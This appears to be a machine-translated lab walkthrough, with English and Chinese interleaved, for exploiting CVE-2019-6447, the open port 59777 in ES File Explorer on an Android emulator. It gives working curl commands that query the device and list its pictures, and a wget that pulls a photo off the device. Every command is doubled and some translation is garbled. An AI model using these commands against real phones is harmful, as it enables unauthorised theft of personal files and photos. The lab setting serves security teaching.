
Here is the writeup describing the vulnerability: ES File Explorer Open Port Vulnerability - CVE-2019-6447以下是描述漏洞的文章: ES文件资源管理器开放端口漏洞 - CVE-2019-6447
It's very easy to see and exploit.它很容易看到和利用。
This was a zero-day exploit when it was dropped on Twitter on Jan. 16, 2019:这是2019年1月16日在Twitter上被删除时的零日攻击:
Drag the APK file onto your Genymotion device and drop it there.将APK文件拖到您的Genymotion设备上并将其放在那里。 Approve the application installation.批准应用程序安装。
Click Agree , ALLOW , and " START NOW ", as shown below.单击“ 同意” ,“ 允许 ”和“立即开始 ”,如下所示。


You see information about your files, as shown below.您会看到有关文件的信息,如下所示。

You should see your Genymotion device in the "List of devices attached", as shown below.您应该在“附加设备列表”中看到您的Genymotion设备,如下所示。adb connect 172.16.123.154 adb connect 172.16.123.154 adb devices -l adb devices -l

You see a process named "com.estrongs.android.pop" listening on port 59777,您在端口59777上看到一个名为“com.estrongs.android.pop”的进程,adb shell adb shell netstat -pant | netstat -pant | grep LISTEN grep LISTEN exit出口

curl --header "Content-Type: application/json" --request POST --data '{"command":"getDeviceInfo"}' http://172.16.123.154:59777 curl --header“Content-Type:application / json”--request POST --data'{“command”:“getDeviceInfo”}'http://172.16.123.154:59777
In Genymotion, on the right side, click the Webcam icon, colored pink in the image below.在Genymotion的右侧,单击下图中粉红色的网络摄像头图标。
Adjust the camera to access your host system's webcam, as shown below.调整相机以访问主机系统的网络摄像头,如下所示。
On your Android device, open the Camera app and take a photo, as shown below.在Android设备上,打开相机应用并拍照,如下所示。

On Kali, in a Terminal, execute this command, replacing the IP address with the IP address of your Genymotion Android device:在Kali上,在终端中,执行此命令,将IP地址替换为您的Genymotion Android设备的IP地址:
curl --header "Content-Type: application/json" --request POST --data '{"command":"listPics"}' http://172.16.123.154:59777 curl --header“Content-Type:application / json”--request POST --data'{“command”:“listPics”}'http://172.16.123.154:59777


On Kali, in a Terminal, execute this command, replacing the IP address and path to the correct values for your system:在Kali上的终端中,执行此命令,将IP地址和路径替换为系统的正确值:
wget http://172.16.123.154:59777//storage/emulated/0/DCIM/Camera/IMG_20190116_141301.jpg wget http://172.16.123.154:59777//storage/emulated/0/DCIM/Camera/IMG_20190116_141301.jpg

On Kali, in a Terminal, execute this command to view the file, replacing the filename with the correct name on your system:在Kali上,在终端中,执行此命令以查看文件,用您系统上的正确名称替换文件名:
xdg-open IMG_20190116_141301.jpg xdg-open IMG_20190116_141301.jpg
Here's what I tried, and none of them stopped the attack, as of Jan 17, 2019.这是我尝试过的,截止到2019年1月17日,他们都没有阻止攻击。